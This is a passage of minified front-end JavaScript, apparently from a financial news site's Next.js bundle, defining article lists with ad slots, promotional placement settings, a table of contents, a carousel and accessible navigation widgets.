0:o.name)||n.headline,loading:"lazy",src:s?o.url:"https://g.foolcdn.com/misc-assets/aggregator_fallback.png",className:"aspect-video w-full object-cover"})}),(0,a.jsxs)("div",{children:[(0,a.jsxs)("div",{className:"mb-[2px] text-sm text-gray-800 md:mb-[8px]",children:[d,n.byline&&(0,a.jsxs)(a.Fragment,{children:[" by ",u?(0,a.jsx)("a",{className:"text-[#006ba6]",href:"/author/".concat(u,"/"),children:n.byline}):n.byline]})]}),(0,a.jsxs)("a",{className:"text-gray-1100 group hover:no-underline!",href:n.path,children:[(0,a.jsx)("h5",{className:"md:text-h5 text-md mb-[6px] self-center font-medium group-hover:underline md:mb-[4px]",children:n.headline}),n.promo&&(0,a.jsx)("div",{className:"text-md text-gray-800",children:n.promo})]})]})]})}function u(e){let{articles:t,pageNumber:r,showAds:l=!0}=e,i=l&&1===r;return t.length?(0,a.jsx)("div",{className:"page","data-pagenum":r,children:t.map((e,t)=>{let l=Math.floor((t+1)/5);return(0,a.jsxs)("div",{children:[(0,a.jsx)(d,{article:e}),i&&(t+1)%5==0&&(0,a.jsx)("div",{className:"relative mb-8 border-t border-b border-gray-300 pt-10 pb-8 text-center",children:(0,a.jsx)("div",{className:"flex justify-center",children:(0,a.jsx)("div",{className:"relative",children:1===l?(0,a.jsx)(n.default,{placement:n.DIANOMI_INCONTENT}):(0,a.jsx)(o.FreestarAd,{placementName:s.K.QUOTE_INCONTENT_REUSABLE,slotId:"foolcom_incontent_reusable_quote_".concat(l)})})})})]},"".concat(e.uuid,"-").concat(r,"-").concat(t))})}):(0,a.jsx)("p",{children:"No articles present."})}},17015:(e,t,r)=>{r.d(t,{$t:()=>p,Tp:()=>s,XM:()=>u,e1:()=>d,fG:()=>l,gC:()=>c,o$:()=>i,sF:()=>m});var a=r(49509);function n(e,t){let r=a.env[e];return"1"===r||"true"===r||"0"!==r&&"false"!==r&&t}function o(e,t){let r=a.env[e],n=null!=r?Number(r):NaN;return Number.isFinite(n)?n:t}let s=n("NEXT_PUBLIC_DEBUG_PITCHES",!1),l=n("NEXT_PUBLIC_DEBUG_PITCH_HELPERS",!1),i=n("NEXT_PUBLIC_SUPPRESS_MAD_PITCH_ERRORS",!0),c=n("NEXT_PUBLIC_DEBUG_PITCH_OVERLAY",!1);n("NEXT_PUBLIC_DEBUG_TARGETING",!1);let d=o("NEXT_PUBLIC_SEARCH_DEBOUNCE_MS",300),u=o("NEXT_PUBLIC_PITCH_EXECUTE_INITIAL_DELAY_MS",1e3),p=o("NEXT_PUBLIC_PITCH_EXECUTE_INNER_DEBOUNCE_MS",1e3),m=o("NEXT_PUBLIC_PITCH_EXECUTE_ROUTE_DEBOUNCE_MS",400);n("INCLUDE_PATHNAME_HEADER",!0)},20342:(e,t,r)=>{r.d(t,{FoolQuotesInitializer:()=>o});var a=r(12115),n=r(17015);function o(e){let{quotesData:t,scriptId:r="fool-quotes"}=e;return(0,a.useEffect)(()=>{let e=e=>{var t,r;if(!n.o$)return!1;let a=(null==(t=e.error)?void 0:t.message)||e.message||"",o=e.filename||"",s=(null==(r=e.error)?void 0:r.stack)||"";return!!(o.includes("fool_mad_v1")||s.includes("fool_mad_v1")||a.includes("Cannot set properties of null")&&(a.includes("onload")||s.includes("executeScriptTags"))||a.includes("Cannot read properties of null")&&(s.includes("AdEngine")||s.includes("executeScriptTags"))||a.includes("showPopup is not defined"))&&(console.warn("[Pitch] Suppressed pitch script error:",{message:a,filename:o,line:e.lineno,column:e.colno,suppressed:!0}),e.preventDefault(),!0)};return window.addEventListener("error",e,!0),()=>{window.removeEventListener("error",e,!0)}},[]),!function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"fool-quotes";(0,a.useEffect)(()=>{let r={sa_returns:"N/A",sp500_returns:"N/A",last_updated:"N/A",...e},a="window.fool = { quotes: ".concat(JSON.stringify(r)," };"),n=document.getElementById(t);return n?n.textContent=a:((n=document.createElement("script")).id=t,n.textContent=a,document.head.appendChild(n)),()=>{}},[e,t])}(t,r),null}},23944:(e,t,r)=>{r.d(t,{MarketsMobileNav:()=>o});var a=r(95155),n=r(27654);let o=e=>{let{currentPageUrl:t,marketPages:r}=e;return(0,a.jsx)("div",{className:"tabs-mobile my-[20px] md:hidden",children:(0,a.jsxs)("div",{id:"markets-nav",children:[(0,a.jsx)("div",{className:"text-gray-1100 text-md mb-[12px] font-bold",children:"View:"}),(0,a.jsxs)("div",{className:"relative",children:[(0,a.jsx)("select",{className:"text-gray-1100 w-full cursor-pointer appearance-none rounded-[4px] border-[1px] border-gray-300 bg-white p-[16px] text-left text-sm font-bold uppercase shadow-sm",onChange:e=>{window.location.href=e.target.value},value:t,children:r.map(e=>(0,a.jsx)("option",{value:(0,n.fw)(e.meta.html_url),className:"text-gray-1100 p-[16px] text-sm font-bold uppercase hover:text-cyan-900",children:e.tab_label||e.title},e.id))}),(0,a.jsx)("div",{className:"pointer-events-none absolute top-1/2 right-[16px] -translate-y-1/2",children:(0,a.jsx)("svg",{className:"h-[12px] w-[12px] text-gray-800",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 9l-7 7-7-7"})})})]})]})})}},25655:(e,t,r)=>{r.d(t,{StockLogo:()=>s});var a=r(95155),n=r(66766),o=r(12115);function s(e){let{symbol:t,companyName:r}=e,[s,l]=(0,o.useState)(!1),i="https://g.foolcdn.com/art/companylogos/mark/".concat(t,".png");return s?(0,a.jsx)("div",{className:"ml-auto flex h-16 w-16 items-center justify-center rounded-md bg-gray-100 text-gray-500",children:(0,a.jsx)("span",{className:"text-xs font-medium",children:t})}):(0,a.jsx)(n.default,{src:i,alt:"".concat(r," Stock Quote"),width:64,height:64,className:"ml-auto object-contain",onError:()=>{l(!0)},onLoad:()=>{l(!1)}})}},26131:(e,t,r)=>{r.r(t),r.d(t,{GenericTOC:()=>s});var a=r(95155),n=r(12115),o=r(53999);function s(e){let{items:t,offset:r=150,duration:s=300,className:l,onActiveChange:i}=e,[c,d]=(0,n.useState)(!1),u=(0,n.useRef)(null),p=(0,n.useRef)(null),m=(0,n.useRef)(null),[f,h]=(0,n.useState)(0),x=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[r,a]=(0,n.useState)(""),{offset:o={top:20,bottom:75},threshold:s=0,preferredSection:l,key:i}=t;return(0,n.useEffect)(()=>{let t;if(!e||0===e.length)return;let r=e.map(e=>{let t=e.anchor.replace(/^#+/,"");return document.getElementById(t)}).filter(Boolean);if(0===r.length)return;let n="-".concat(o.top-50,"px 0px -").concat(window.innerHeight-o.top-200,"px 0px"),i=new Map,c=new IntersectionObserver(r=>{t&&clearTimeout(t),r.forEach(e=>{let t="#".concat(e.target.id);e.isIntersecting?i.set(t,e.intersectionRatio):i.delete(t)}),t=setTimeout(()=>{if(0===i.size){if(window.innerHeight+window.pageYOffset>=document.body.offsetHeight-10){let t=e[e.length-1];a("#".concat(t.anchor.replace(/^#+/,"")))}return}{let e="",t=1/0,r=o.top;for(let[a]of i.entries()){let n=a.replace(/^#+/,""),o=document.getElementById(n);if(o){let n=Math.abs(o.getBoundingClientRect().top-r);n<t&&(t=n,e=a),l&&a===l&&(e=a,t=n)}}e&&a(e)}},10)},{rootMargin:n,threshold:s});r.forEach(e=>{c.observe(e)});let d=setTimeout(()=>{if(e.length>0&&window.pageYOffset<300){let t=e[0].anchor.replace(/^#+/,""),r=document.getElementById(t);if(r){let e=r.getBoundingClientRect();e.top<window.innerHeight&&e.bottom>0&&a("#".concat(t))}}},100);return()=>{t&&clearTimeout(t),clearTimeout(d),c.disconnect()}},[e,r,o.top,o.bottom,s,l,i]),r}(t.map(e=>({...e,anchor:e.anchor.replace(/^#+/,"")})),{offset:{top:r,bottom:20},preferredSection:m.current,key:f});(0,n.useEffect)(()=>{let e=()=>{if(u.current){var e;let t=(null==(e=window.visualViewport)?void 0:e.height)||window.innerHeight;u.current.clientHeight>t-148?(u.current.style.position="relative",u.current.style.top="auto"):(u.current.style.position="",u.current.style.top="")}};return e(),window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[t]),(0,n.useEffect)(()=>{let e=()=>{d(window.innerWidth<1024)};return e(),window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[]),(0,n.useEffect)(()=>{if(i&&x!==p.current){var e;i((null==x?void 0:x.replace(/^#+/,""))||"",(null==(e=p.current)?void 0:e.replace(/^#+/,""))||null),p.current=x}},[x,i]);let g=e=>{let t=e.replace(/^#+/,""),a=document.getElementById(t);if(!a)return;m.current="#".concat(t),h(e=>e+1);let n=a.getBoundingClientRect().top+window.scrollY-r;window.scrollTo({top:n,behavior:"smooth"}),setTimeout(()=>{m.current=null},1e3)};return c?(0,a.jsxs)("div",{className:"mb-6",children:[(0,a.jsx)("div",{className:"mb-4 text-sm font-bold text-gray-900 uppercase",children:"Jump to:"}),(0,a.jsx)("select",{className:"w-full rounded border border-gray-300 p-2",onChange:e=>g(e.target.value),value:x||"",children:t.map(e=>(0,a.jsx)("option",{value:e.anchor,children:e.label},e.anchor))})]}):(0,a.jsx)("div",{id:"toc-container",ref:u,className:(0,o.cn)("mb-8",l),children:(0,a.jsx)("div",{className:"shadow-card mb-6 border border-gray-200 py-3",children:(0,a.jsx)("nav",{className:"scrollactive-nav",children:(0,a.jsx)("ul",{className:"text-md list-none font-medium text-gray-700",children:t.map(e=>(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"#".concat(e.anchor.replace(/^#+/,"")),onClick:t=>{t.preventDefault(),g(e.anchor)},className:(0,o.cn)("my-3 block w-full cursor-pointer border-l-2 px-4 py-1 text-left transition-colors duration-200 ease-in-out",x==="#".concat(e.anchor.replace(/^#+/,""))?"text-gray-1100 border-cyan-900 font-bold":"border-transparent text-gray-800 hover:text-gray-900"),children:e.label})},e.anchor))})})})})}},30981:(e,t,r)=>{r.r(t),r.d(t,{ChildPageCarouselClient:()=>p});var a=r(95155);r(2252),r(59408),r(5742);var n=r(6042),o=r(66766),s=r(12115),l=r(97469),i=r(27677),c=r(78587),d=r(53999);function u(e){let{page:t,trackCategory:r,trackAction:n}=e,[l,i]=(0,s.useState)(!1);return(0,a.jsxs)(c.TrackedLink,{href:t.url,className:(0,d.cn)("carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800","transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none"),trackCategory:r,trackAction:n,trackLink:t.title,children:[(0,a.jsx)("div",{className:"overflow-hidden rounded bg-gray-100",style:{height:"170px",position:"relative"},children:l?(0,a.jsx)("div",{className:"flex h-full items-center justify-center bg-gray-200",children:(0,a.jsx)("p",{className:"text-sm text-gray-500",children:"Image unavailable"})}):(0,a.jsx)(o.default,{fill:!0,className:"flex-none object-cover",alt:t.imageAlt,src:t.imageUrl,loading:"lazy",sizes:"(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw",onError:()=>i(!0)})}),(0,a.jsx)("div",{className:"text-h5 mt-4 font-medium leading-normal",children:t.title})]})}function p(e){let{pages:t,title:r="Our Guides",trackCategory:o="evergreen_related_carousel",trackAction:c="foolcom_evergreen_click"}=e,[p,m]=(0,s.useState)(null),[f,h]=(0,s.useState)(!1),[x,g]=(0,s.useState)(!1),{width:b}=(0,n.lW)(),v=!b||b<640,j=(0,s.useCallback)(()=>b?b>=1024?4:b>=640?2:1:1,[b]),y=(0,s.useRef)(null),w=(0,s.useRef)(null),C=(0,s.useRef)(null),N=(0,s.useCallback)(()=>{p&&p.slidePrev()},[p]),_=(0,s.useCallback)(()=>{p&&p.slideNext()},[p]);return(0,s.useEffect)(()=>{if(p){let e=()=>{let e=j();if(t.length<=e){h(!1),g(!1);return}h(!p.isBeginning),g(!p.isEnd)};return e(),p.on("slideChange",e),p.on("reachBeginning",()=>h(!1)),p.on("reachEnd",()=>g(!1)),p.on("resize",e),()=>{p.off("slideChange",e),p.off("reachBeginning"),p.off("reachEnd"),p.off("resize")}}},[p,j,t.length]),(0,a.jsxs)("div",{className:"popular-articles-container mx-auto max-w-[1280px] border-t border-gray-300 py-12",children:[(0,a.jsx)("h2",{className:"text-gray-1100 mb-5 text-[24px] font-light",id:"carousel-heading",children:r}),(0,a.jsxs)("div",{className:"carousel-container relative overflow-hidden",role:"region","aria-labelledby":"carousel-heading",children:[(0,a.jsx)(i.RC,{modules:[l.Vx,l.Jq,l.s3],spaceBetween:24,slidesPerView:1,breakpoints:{640:{slidesPerView:2,spaceBetween:20},1024:{slidesPerView:4,spaceBetween:24}},keyboard:{enabled:!0,onlyInViewport:!0},a11y:{enabled:!0,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",containerMessage:"Carousel of article links",itemRoleDescriptionMessage:"Article link with image"},onSwiper:m,className:"w-full",grabCursor:!0,threshold:5,speed:500,children:t.map(e=>(0,a.jsx)(i.qr,{className:"h-auto",children:(0,a.jsx)(u,{page:e,trackCategory:o,trackAction:c})},e.id))}),(0,a.jsx)("button",{ref:y,onClick:N,className:(0,d.cn)("carousel-prev absolute top-[85px] left-0 h-[48px] w-[48px] cursor-pointer bg-white shadow","z-10 -translate-y-1/2 opacity-70 transition-opacity duration-200 hover:opacity-100","focus:ring-2 focus:ring-blue-500 focus:outline-none",(!f||v)&&"hidden"),"aria-label":"Previous slide",disabled:!f,children:(0,a.jsxs)("svg",{className:"mx-auto",width:"24",height:"24",viewBox:"0 0 448 512","aria-hidden":"true",children:[(0,a.jsx)("title",{children:"arrow-left"}),(0,a.jsx)("path",{d:"M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"})]})}),(0,a.jsx)("button",{ref:w,onClick:_,className:(0,d.cn)("carousel-next absolute top-[85px] right-0 h-[48px] w-[48px] cursor-pointer bg-white shadow","z-10 -translate-y-1/2 opacity-70 transition-opacity duration-200 hover:opacity-100","focus:ring-2 focus:ring-blue-500 focus:outline-none",(!x||v)&&"hidden"),"aria-label":"Next slide",disabled:!x,children:(0,a.jsxs)("svg",{className:"mx-auto",width:"24",height:"24",viewBox:"0 0 448 512","aria-hidden":"true",children:[(0,a.jsx)("title",{children:"arrow-right"}),(0,a.jsx)("path",{d:"M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"})]})}),(0,a.jsx)("div",{ref:C,className:"swiper-pagination sr-only","aria-hidden":"true"})]})]})}},32895:(e,t,r)=>{r.d(t,{hI:()=>n});let a={foolcom_supernav:{placement:"foolcom_supernav",audience:"non-members",requiresAuth:!1,description:"Super navigation performance banner",location:"Top navigation bar"},foolcom_hp_hero:{placement:"foolcom_hp_hero",audience:"non-members",requiresAuth:!1,description:"Homepage hero banner with Stock Advisor promotion",location:"Homepage hero section"},foolcom_hp_member_banner:{placement:"foolcom_hp_member_banner",audience:"members",requiresAuth:!0,description:"Homepage member welcome banner",location:"Homepage hero section (members)"},foolcom_hp_card_sa:{placement:"foolcom_hp_card_sa",audience:"all",requiresAuth:!1,description:"Stock Advisor card on homepage",location:"Homepage cards section"},foolcom_hp_card_epic:{placement:"foolcom_hp_card_epic",audience:"all",requiresAuth:!1,description:"Epic Bundle card on homepage",location:"Homepage cards section"},keypoints_pitch:{placement:"keypoints_pitch",audience:"non-members",requiresAuth:!1,description:"Inline pitch in article key points",location:"Article key points section"},article_pitch:{placement:"article_pitch",audience:"all",requiresAuth:!1,description:"Bottom of article pitch",location:"End of article content"},in_line_article_pitch:{placement:"in_line_article_pitch",audience:"all",requiresAuth:!1,description:"Inline article pitch within content",location:"Within article content"},foolcom_body_callout_promo:{placement:"foolcom_body_callout_promo",audience:"non-members",requiresAuth:!1,description:"Yellow popover box content on Hydra articles for non-members",location:"Article header CTA popover"},foolcom_sidebar_top:{placement:"foolcom_sidebar_top",audience:"all",requiresAuth:!1,description:"Top sidebar investment promotion",location:"Article sidebar (top position)"},foolcom_sidebar_service:{placement:"foolcom_sidebar_service",audience:"all",requiresAuth:!1,description:"Service-specific sidebar promotion",location:"Article sidebar (service section)"},article_sidebar_small:{placement:"article_sidebar_small",audience:"all",requiresAuth:!1,description:"Small sidebar pitch in stocks mentioned section",location:"Article sidebar (stocks mentioned)"},promobox:{placement:"promobox",audience:"all",requiresAuth:!1,description:"Article sidebar promobox",location:"Article sidebar"},foolcom_popup:{placement:"foolcom_popup",audience:"non-members",requiresAuth:!1,description:"Site-wide promotional popup",location:"Site-wide overlay"},foolcom_promo_banner:{placement:"foolcom_promo_banner",audience:"all",requiresAuth:!1,description:"Site-wide promotional banner",location:"Top of page banner"},foolcom_product_hero:{placement:"foolcom_product_hero",audience:"all",requiresAuth:!1,description:"Product hero section pitch",location:"Product pages hero section"},tickerpage:{placement:"tickerpage",audience:"all",requiresAuth:!1,description:"Quote/ticker page pitch",location:"Stock quote pages"},foolcom_nav_button:{placement:"foolcom_nav_button",audience:"all",requiresAuth:!1,description:"Navigation CTA buttons",location:"Main navigation"},foolcom_quant_5y_pitch:{placement:"foolcom_quant_5y_pitch",audience:"all",requiresAuth:!1,description:"Quant 5Y score tease or philosophy",location:"Article content"}};function n(e){return a[e]||null}},34746:(e,t,r)=>{r.r(t),r.d(t,{LeaderboardAd:()=>c});var a=r(95155),n=r(85905),o=r(12115),s=r(53999),l=r(92088),i=r(57303);function c(e){let{variant:t="desktop",className:r=""}=e,c=function(){let[e,t]=(0,o.useState)(!1);return(0,o.useEffect)(()=>{t(!0)},[]),e}(),d=(0,n.al)(),u=(0,n.GM)();return c&&("desktop"!==t||u)&&("mobile"!==t||d)?(0,a.jsx)("div",{className:(0,s.cn)("mobile"===t?"mb-5 w-full px-4":"mt-5 mb-5 w-full justify-center",r),children:(0,a.jsx)(i.FreestarAd,{placementName:l.K.ARTICLE_LEADERBOARD_ATF})}):null}},37813:(e,t,r)=>{r.d(t,{AggregatorArticlesClient:()=>c});var a=r(95155),n=r(12115),o=r(34477);let s=(0,o.createServerReference)("600e642cc34079d0724e6508ddea2c5deaa3c0969f",o.callServer,void 0,o.findSourceMapURL,"loadMoreArticles");var l=r(14051),i=r(44912);let c=e=>{let{page:t,initialArticles:r,initialHasMore:o}=e,[c,d]=(0,n.useTransition)(),[u,p]=(0,n.useState)([{pageNumber:1,articles:r}]),[m,f]=(0,n.useState)(o),[h,x]=(0,n.useState)(null),g=async e=>{try{x(null);let t=u.length+1,r=e.get("pageId");if(!r||isNaN(Number(r)))return void x("Invalid page ID. Please refresh the page and try again.");d(async()=>{try{let r=await s(u.flatMap(e=>e.articles),e);r.articles.length>0?(p(e=>[...e,{pageNumber:t,articles:r.articles}]),f(r.hasMore)):f(!1)}catch(e){e instanceof Error?x("Failed to load more articles: ".concat(e.message)):x("Failed to load more articles.")}})}catch(e){e instanceof Error?x("Failed to load more articles: ".concat(e.message)):x("Failed to load more articles.")}};return(0,a.jsxs)(a.Fragment,{children:[u.map(e=>{let{pageNumber:t,articles:r}=e;return(0,a.jsx)(l.R,{articles:r,pageNumber:t,showAds:1===t},t)}),h&&(0,a.jsxs)("div",{className:"my-4 rounded-md border border-red-200 bg-red-50 p-4 text-sm text-red-700",children:[(0,a.jsx)("p",{className:"font-medium",children:"Error Loading Articles"}),(0,a.jsx)("p",{children:h})]}),m&&(0,a.jsx)("div",{className:"mt-6 mb-8 flex w-full items-start justify-start md:mb-20",children:(0,a.jsx)(i.$,{variant:"white",size:"lg",className:"foolcom-btn-white michael-is-here flex items-center",onClick:()=>{let e=new FormData;if(e.set("pageId",t.id.toString()),e.set("page",(u.length+1).toString()),t.trending)e.set("trending","true");else{let r=(t.tag_slugs||[]).map(e=>e.tag_slug),a=(t.collection_paths||[]).map(e=>e.collection_path),n=(t.bureaus||[]).map(e=>e.bureaus);n&&n.length>0&&e.set("bureaus",n.join(",")),r&&r.length>0&&e.set("tagSlugs",r.join(",")),a&&a.length>0&&e.set("collectionPaths",a.join(",")),e.set("tickers","")}g(e)},disabled:c,children:c?(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)("span",{children:"Loading..."}),(0,a.jsx)("svg",{className:"spinner -mr-3 ml-2",width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,a.jsxs)("g",{fill:"#0E7490",children:[(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",opacity:".14"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(30 12 12)",opacity:".29"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(60 12 12)",opacity:".43"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(90 12 12)",opacity:".57"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(120 12 12)",opacity:".71"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(150 12 12)",opacity:".86"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(180 12 12)"})]})})]}):(0,a.jsx)("span",{children:"Load More"})})})]})}},54361:(e,t,r)=>{r.d(t,{MobileLetterNav:()=>u});var a=r(95155),n=r(66766),o=r(12115);function s(e){return["a[href]","button:not([disabled])","input:not([disabled])","select:not([disabled])","textarea:not([disabled])",'[tabindex]:not([tabindex="-1"])','[contenteditable="true"]'].some(t=>e.matches(t))&&!e.hasAttribute("aria-hidden")&&e.offsetWidth>0&&e.offsetHeight>0}function l(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"next",r=Array.from(document.querySelectorAll('a[href], button:not([disabled]), input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"])')).filter(e=>s(e)),a=r.indexOf(e);return -1===a?null:"next"===t?r[a+1]||r[0]:r[a-1]||r[r.length-1]}let i=(0,o.createContext)(void 0);function c(){let e=(0,o.useContext)(i);if(!e)throw Error("Listbox components must be used within a Listbox");return e}function d(e){let{value:t,onChange:r,children:n}=e,[s,l]=(0,o.useState)(!1),c="listbox-options-".concat(Math.random().toString(36).substr(2,9));return(0,a.jsx)(i.Provider,{value:{value:t,onChange:r,isOpen:s,setIsOpen:l,optionsId:c},children:(0,a.jsx)("div",{className:"relative",role:"combobox","aria-expanded":s?"true":"false","aria-haspopup":"listbox","aria-controls":c,children:n})})}function u(e){let{indexPages:t}=e,[r,s]=(0,o.useState)("Select a Letter");return(0,a.jsx)("div",{className:"definition-navbar-mobile mt-5 lg:hidden",children:(0,a.jsx)("div",{className:"mx-auto w-full max-w-xs",children:(0,a.jsxs)(d,{value:r,onChange:e=>{s(e);let t=document.getElementById(e);t&&t.scrollIntoView({behavior:"smooth"})},children:[(0,a.jsxs)(d.Button,{className:"w-full rounded-md border border-gray-300 bg-white py-3 pr-10 pl-4 text-left focus:ring-2 focus:ring-cyan-600 focus:outline-none",children:[(0,a.jsx)("span",{className:"block truncate",children:r}),(0,a.jsx)("span",{className:"pointer-events-none absolute inset-y-0 right-0 flex items-center pr-2",children:(0,a.jsx)(n.default,{src:"/images/icons/chevron-down.svg",alt:"Select",width:20,height:20,className:"h-5 w-5 text-gray-400","aria-hidden":"true"})})]}),(0,a.jsx)(d.Options,{className:"ring-opacity-5 absolute z-10 mt-1 max-h-60 w-full max-w-xs overflow-auto rounded-md bg-white py-1 shadow-lg ring-1 ring-black focus:outline-none",children:t.map(e=>(0,a.jsx)(d.Option,{value:e.letter,className:e=>{let{active:t}=e;return"".concat(t?"bg-cyan-600 text-white":"text-gray-900"," relative cursor-pointer py-2 pr-4 pl-10 select-none")},children:t=>{let{selected:r,active:o}=t;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("span",{className:"".concat(r?"font-medium":"font-normal"," block truncate"),children:"0-9"===e.letter?"#":e.letter.toUpperCase()}),r?(0,a.jsx)("span",{className:"".concat(o?"text-white":"text-cyan-600"," absolute inset-y-0 left-0 flex items-center pl-3"),children:(0,a.jsx)(n.default,{src:"/images/icons/check.svg",alt:"Selected",width:20,height:20,className:"h-5 w-5","aria-hidden":"true"})}):null]})}},e.letter))})]})})})}d.Button=function(e){let{children:t,className:r}=e,{isOpen:n,setIsOpen:o,optionsId:s}=c();return(0,a.jsx)("button",{type:"button",className:r,onClick:()=>{o(!n)},onKeyDown:e=>{switch(e.key){case"Enter":case" ":e.preventDefault(),o(!n);break;case"ArrowDown":e.preventDefault(),o(!0),setTimeout(()=>{let e=document.querySelector('[role="option"]');null==e||e.focus()},0);break;case"ArrowUp":e.preventDefault(),o(!0),setTimeout(()=>{let e=document.querySelectorAll('[role="option"]'),t=e[e.length-1];null==t||t.focus()},0);break;case"Escape":n&&(e.preventDefault(),o(!1))}},"aria-expanded":n?"true":"false","aria-haspopup":"listbox","aria-controls":n?s:void 0,children:t})},d.Options=function(e){let{children:t,className:r}=e,{isOpen:n,setIsOpen:i,optionsId:d}=c(),u=(0,o.useRef)(null);return(!function(e){let{orientation:t="vertical",loop:r=!0,onActivate:a}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(0,o.useEffect)(()=>{if(!e.current)return;let r=e.current,n=e=>{let n=document.activeElement;if(!r.contains(n))return;let o=null;switch(e.key){case"ArrowDown":("vertical"===t||"both"===t)&&(e.preventDefault(),o=l(n,"next"));break;case"ArrowUp":("vertical"===t||"both"===t)&&(e.preventDefault(),o=l(n,"previous"));break;case"ArrowRight":("horizontal"===t||"both"===t)&&(e.preventDefault(),o=l(n,"next"));break;case"ArrowLeft":("horizontal"===t||"both"===t)&&(e.preventDefault(),o=l(n,"previous"));break;case"Home":e.preventDefault(),o=Array.from(r.querySelectorAll('a[href], button:not([disabled]), input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"])')).filter(e=>s(e))[0]||null;break;case"End":e.preventDefault();let i=Array.from(r.querySelectorAll('a[href], button:not([disabled]), input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"])')).filter(e=>s(e));o=i[i.length-1]||null;break;case"Enter":case" ":a&&(e.preventDefault(),a(n))}o&&o.focus()};return r.addEventListener("keydown",n),()=>{r.removeEventListener("keydown",n)}},[e,t,r,a])}(u,{orientation:"vertical",onActivate:e=>{let t=e.closest('[role="option"]');t&&t.click()}}),n)?(0,a.jsx)("ul",{ref:u,id:d,className:r,role:"listbox",tabIndex:-1,onKeyDown:e=>{if("Escape"===e.key){e.preventDefault(),i(!1);let t=document.querySelector('[aria-haspopup="listbox"]');null==t||t.focus()}},"aria-label":"Options",children:t}):null},d.Option=function(e){let{value:t,children:r,className:n}=e,{value:s,onChange:l,setIsOpen:i}=c(),[d,u]=(0,o.useState)(!1),p=t===s,m=()=>{l(t),i(!1),setTimeout(()=>{let e=document.querySelector('[aria-haspopup="listbox"]');null==e||e.focus()},0)},f="function"==typeof n?n({active:d}):n;return(0,a.jsx)("li",{role:"option","aria-selected":p,className:f,onMouseEnter:()=>u(!0),onMouseLeave:()=>u(!1),onFocus:()=>{u(!0)},onBlur:()=>{u(!1)},onClick:m,onKeyDown:e=>{("Enter"===e.key||" "===e.key)&&(e.preventDefault(),m())},tabIndex:0,children:r({selected:p,active:d})})}},57303:(e,t,r)=>{r.r(t),r.d(t,{FreestarAd:()=>l});var a=r(95155),n=r(24271),o=r.n(n),s=r(53999);function l(e){let{placementName:t,slotId:r,targeting:n,channel:l,classList:i,adRefresh:c,showAdLabel:d=!0,customClasses:u,onNewAdSlotsHook:p,onDeleteAdSlotsHook:m,onAdRefreshHook:f}=e;return(0,a.jsx)("div",{className:(0,s.cn)(d&&"show-ad-label relative","block w-full",u),children:(0,a.jsx)(o(),{publisher:"fool-com",placementName:t,slotId:r,targeting:n,channel:l,classList:i,adRefresh:c,onNewAdSlotsHook:e=>{null==p||p(e)},onDeleteAdSlotsHook:e=>{null==m||m(e)},onAdRefreshHook:e=>{null==f||f(e)}})})}},58780:(e,t,r)=>{r.d(t,{Aq:()=>o,Jh:()=>n,x3:()=>a});let 